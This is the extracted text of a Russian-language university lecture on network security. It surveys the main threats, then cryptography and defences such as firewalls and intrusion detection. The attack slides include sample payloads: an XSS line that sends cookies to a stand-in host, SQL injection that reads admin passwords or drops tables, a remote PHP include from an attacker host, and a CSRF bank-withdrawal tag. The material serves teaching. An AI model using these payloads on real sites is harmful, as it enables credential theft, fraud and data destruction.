e678e61efa09a36f87614e4587756441.ppt

- Количество слайдов: 59

Сетевая безопасность 1

План l l Понятие сетевой безопасности Основные составляющие Сетевые угрозы (методы взлома) Методы защиты 2



Виды нарушителей и цели их действия 3

Понятие сетевой безопасности. Пример l Безопасность электронной почты l l l посылать приватные сообщения быть уверенным, что полученное сообщение послано именно отправителем быть уверенным, что текст сообщения не поменялся по дороге

Понятие сетевой безопасности. Пример l on-line банкинг l l осуществлять операции со счетом и не бояться, что кто-то украдет логин/пароль, информацию о счете банк должен быть уверен, что операции совершает именно владелец карточки

Основные составляющие сетевой безопасности 6

Конфиденциальность l Конфиденциальность – только отправитель и получатель должны знать содержимое сообщения Подслушивание, перехват пакетов, копирование сеть 7

Целостность данных l Целостность данных – злоумышленник не должен иметь возможность изменить передаваемые данные перехватывает и подделывает сообщения сеть 8

Аутентификация l Аутентификация - установление подлинности пользователя использует чужие идентификационные данные сеть 9

Доступность l Доступность – злоумышленник не должен помешать передаче данных забрасывает серверы пакетами, взламывает и нарушает их работу сеть slide 10

Угрозы безопасности 11

Перехват пакетов l l l вардрайвинг - поиск уязвимых беспроводных сетей, взлом(WEP, WPA 1), подбор паролей(WPA 2). спутниковая рыбалка Программы: l l l Wireshark – есть для всех ОС, имеет графический интерфейс, использует Pcap tcpdump – в *nix-системах Библиотека Pcap (Packet Capture) 12

IP-спуфинг l l l IP-спуфинг – подмена IP-адреса отправителя Часто используется в DDo. S-атаках. Пример использования в системах с авторизацией по IP-адресу (TCP): l l l Предположим, что A “доверяет” B (не требует пароля) Z блокирует B посылая кучу запросов (Do. S-атака) Z посылает запрос на подключение (SYN) к A от имени B A соглашается, посылая ACK к B B не может сообщить об ошибке (он атакован) Z посылает команды A (отправить файл с паролями к B по IPадресу … на порт …) 13

Аутентификация l Перехват ключа/пароля l l Подбор l l Многие стандартные протоколы интернета не шифруют пароль при передаче, например, стандартная аутентификация на веб-сервере; аутентификация на проксисервере; форумы Программы подбора паролей к FTP-серверам, к почтовым серверам, к соцсетям и т. п. слабые пароли - перебор 365 дней рождений online WPA Cracker Недостаточная аутентификация l l l по IP-адресу отсутствие аутентификации: использование «скрытых» httpадресов; трансляция видео с камер слежения использование необратимых хеш-функций без соли для 14 преобразования пароля (радужные таблицы)

Атака с помощью Google l l username password filetype: xls Среди нескольких первых ссылок можно обнаружить, например, набор паролей доступа к полнотекстовым базам данных статей 15

Man-in-the-Middle l Примеры: l l «Сказка о царе Салтане» Драйвер Air. Jack для Wi. Fi делает сетевую карту точкой доступа, к которой автоматически подключаются незнающие пользователи. Их запросы перенаправляются на реальную точку доступа. Ответы проходят через компьютер хакера. Так можно, например, без труда заменить видео, транслируемое Wi. Fi-камерой слежения 16



Man-in-the-Middle l ARP-spoofing 17



Man-in-the-Middle l DNS hijacking 18

Ошибки программистов l Пример l возможность изменения стоимости покупаемого товара в интернет магазине l l l при добавлении товара в корзину его стоимость указывается в параметрах GET или POST запроса при добавлении товара в корзину Javascriptфункция устанавливает cookie с указанной ценой Выход: должны указываться только id товаров, цена всегда берется из БД на сервере 19







XSS – межсайтовый скриптинг (Cross-site scripting) l l l 15 % всех обнаруженных уязвимостей 68% сайтов подвержены этой атаке активный (срабатывает автоматически при загрузке страницы): l l публикация на форумах или в комментариях сообщений с javascript кодом <script> new Image(). src = “http: //spy. ru/save. Coockie. cgi? c=“ + encode. URI(document. cookie); </script> <IMG SRC=`javascript: …`> 20 <IMG SRC=j a v a s …



XSS – межсайтовый скриптинг (Cross-site scripting) l пассивный (нужно, чтобы админ или другой пользователь перешли по заранее сфабрикованной ссылке) l <input class="input. Text" type="text" name= "email" value=“gudasergey@gmail. com" /> 21



XSS – межсайтовый скриптинг (Cross-site scripting) l Хотим получить: <input class="input. Text" type="text" name= "email" value=“”> <script> </script> l Делаем ссылку: http: //сайт. ru/login. php? email=”> <script> </script> Лучше: http: //сайт. ru/login. php? email= %22 %3 e%3 c%73%63 … l l 22



XSS – межсайтовый скриптинг (Cross-site scripting) 23

XSS – межсайтовый скриптинг (Cross-site scripting) 24

XSS – межсайтовый скриптинг (Cross-site scripting) 25







Внедрение SQL-кода SQL injection l Пример – php-скрипт отображения новостей: http: //site. ru/show. News. php? id=5 $res = mysql_query("SELECT id_news, header, body, author FROM news WHERE id_news = ". $_REQUEST['id']); Внедряем в запрос SQL-код: http: //site. ru/show. News. php? id=-1%20 UNION SELECT%20 username, password%20 FROM%20 admin 26

Внедрение SQL-кода SQL injection 27

Внедрение SQL-кода SQL injection l l l DROP TABLE `users`; CREATE TABLE … shutdown with nowait; SELECT * FROM users WHERE name='Admin' AND password LIKE '%m%‘ Определение имени БД: EXISTS(SELECT 1 FROM dual WHERE database() LIKE '%t%') Определение имен таблиц: SELECT * FROM INFORMATION_SCHEMA. TABLES WHERE TABLE_TYPE='BASE TABLE‘ select * from sys. tables 28



Внедрение PHP-кода PHP- injection l Пример: php-скрипт http: //site. php? module=. . . содержит строки: $module = $_GET['module']; include ($module. '. php'); Хакер создает свой php-код hack. php, выкладывает его на сервер hacker. ru и набирает в браузере: http: //site. php? module=http: //hacker. ru/hack 29



Другие инъекции l l Примеры реализации протокола CALC из лаб. работы № 6 на ruby, python, nodejs, php уязвимы из-за строчки в коде: eval(words[2]+words[1]+words[3]) Если вместо операции и аргументов подставить команды, то они исполнятся на сервере: CALC ("injection" print ) 30



CSRF – подделка межсайтовых запросов l l Вынуждение выполнения каких-либо действий на уязвимом сайте от лица жертвы (изменение пароля, секретного вопроса для восстановления пароля, почты, добавление администратора, эксплуатация пассивных XSS и т. д. ) Пример: Привет, Алиса! Посмотри, какой милый котик: <img src="http: //bank. com/withdraw? account=Alice&amount=1000000&for=Hacker"> 31

DDo. S - отказ в обслуживании l l 1996 г. ICMP пакеты длиннее 65 Кб (ping of death) лавинные атаки l l цель атаки выполняет больше действий, чем атакующая сторона (недостаточное противодействие автоматизации) распределенные атаки (Distributed Denial of Service) SYN-атака: отправка множества запросов (SYN) на установление TCP-соединения Эхо-атака: отправка серии широковещательных ICMPзапросов с IP-адресом отправителя, подмененным на IP жертвы. Ответы – переполнят сеть жертвы.

Do. S-атака с помощью Ctrl. R 33



Переполнение буфера 34

![Переполнение буфера l l l Примеры: char buffer[10]; strcpy(buffer, argv[1]); char *str = (char Переполнение буфера l l l Примеры: char buffer[10]; strcpy(buffer, argv[1]); char *str = (char](https://present5.com/presentation/e678e61efa09a36f87614e4587756441/image-35.jpg)

Переполнение буфера l l l Примеры: char buffer[10]; strcpy(buffer, argv[1]); char *str = (char *)malloc(1000); gets (str); Часто оказываются уязвимыми плагины браузеров (банковские программы, flash, …) Позволяет внедрять и исполнять произвольный код 35

Угрозы безопасности l Вирусы l l Сетевые черви (отдельные программы). l l внедряют себя в исполняемый код других программ/документов Пример: Kido или Conficker (12 миллионов компьютеров) Троянские программы l Скрывают свою настоящую природу, не распространяются саморазмножением

Угрозы безопасности l Программы-вымогатели l Сетевая разведка (сканирование портов, шпионские программы) l Заметание следов (Rootkit) l Человеческий фактор 37

Распределение видов атак 38

Методы защиты 39

Методы защиты l Конфиденциальность: l l Аутентификация: l l спецпротоколы аутентификации и обмена ключами шифрования, сертификаты Целостность данных: l l шифрование, виртуальные частные сети (VPN) ЭЦП Защита локальных сетей: l Межсетевые экраны (брандмауэры, файерволы), NAT, прокси-серверы, системы обнаружения вторжений, мониторинга сети 40

Самое главное: безопасный код l Правильная программа: удовлетворяет спецификациям l l По разумным входным данным выдает правильный результат Безопасная программа: сохраняет работоспособность перед лицом атаки l при неразумном вводе, вывод хотя бы не приводит к гибели всю систему 41

Без этого нельзя l Системы резервного копирования 42

Криптография 43

Что такое шифр? l Шифр – отображение множества открытых данных на множество возможных зашифрованных данных Ключ — параметр шифра, фиксирующий одно биективное отображение из множества всех возможных 44

Пример l Пример 1: l l l Пример 2 (RSA): l l l Шифр: F(x)=x+k Ключ: k Шифр: F(x) = xa (mod n) Ключ: пара (a, n) Пример 3: l l Шифр: F(x)=ax 3+bx 2+cx+d (mod n) Ключ: (a, b, c, d, n) 45

Основные принципы l l l принцип Кирхгофа: секретность должна быть заключена не в алгоритме шифрования, а в используемом ключе! сущность принципа: чем меньше секретов содержит система, тем выше её безопасность Пример: раскрыли один из секретов системы – и всю систему приходится выбросить 46

Атаки на криптосистемы l шпион перехватил только зашифрованный текст l l l для взлома используется «грубая сила» подбор шпион вдобавок узнал зашифрованный и соответствующий ему расшифрованный текст (для шифра F(x)=x+k это катастрофа) шпиону еще известен и алгоритм зашифровки (с ключом зашифровки) 47



Процесс шифрованиядешифрации 48



Виды криптосистем l симметричные: ключ для расшифровки равен (или легко получается) из ключа зашифровки l l Проблема: как передать по сети такой ключ? асимметричные: ключ зашифровки «публикуется в газете» , ключ расшифровки храниться в тайне и известен только одной стороне 49

Криптосистема с открытым ключом 50

Электронно-цифровая подпись l l l Проблема асимметричных криптосистем – зашифровать сообщение и отправить его от чужого имени может любой смышлёный злоумышленник Выход – поставить подпись: хеш от зашифрованного сообщения шифруется известным только отправителю ключом ЭЦП и посылается вместе с сообщением Ключ расшифровки ЭЦП «печатается в газете» , чтобы все знали подпись отправителя! 51

Сертификаты l Проблема: как не дать злоумышленнику опубликовать поддельный открытый ключ от моего имени? 52

Виды симметричных криптосистем l DES – первый (1977), всемирно распространенный l AES – пришел на смену DES (2001) l ГОСТ 28147 1989 года – наш 53

Асимметричные криптосистемы l RSA (программа PGP – Pretty Good Privacy) – устарел, медленный l Рюкзачная криптосистема l ECDSA (Elliptic Curve Digital Signature Algorithm) – наиболее перспективный для создания ЭЦП l ГОСТ 34. 10 -2002 – наш аналог ECDSA 54

Защита локальных сетей про ? ? ? 55

Межсетевые экраны (firewall) 56

Межсетевые экраны l Устанавливаются на границе между локальной сетью и Интернетом (на шлюзе) l l Анализируют пакеты: l l весь трафик проходит через файервол заголовок сетевого уровня (IP-адреса) TCP или UDP заголовок (номера портов) флаги SYN / ACK (например, запрет установления соединения) Работают по правилам, к примеру l запретить все входящие соединения, кроме как на 80 порт

Прокси-серверы l l Все запросы браузеры направляют проксисерверу Тот ищет страничку в кэше и, если не находит, посылает запрос к удаленному вебсерверу Клиенты не подключаются к Интернету напрямую Прокси-сервер может фильтровать трафик (vkontakte. ru)

Системы обнаружения уязвимостей и вторжений l Находят уязвимости компьютеров в сети l Проверяют конфигурацию системы на устойчивость к известным атакам l Проверяют сетевые настройки ОС l Проводят мониторинг ОС на предмет обнаружения признаков взлома l Примеры: Nessus, Snort, GFI LANguard l Проблема: каждое сообщение об угрозе требует анализа человеком

e678e61efa09a36f87614e4587756441.ppt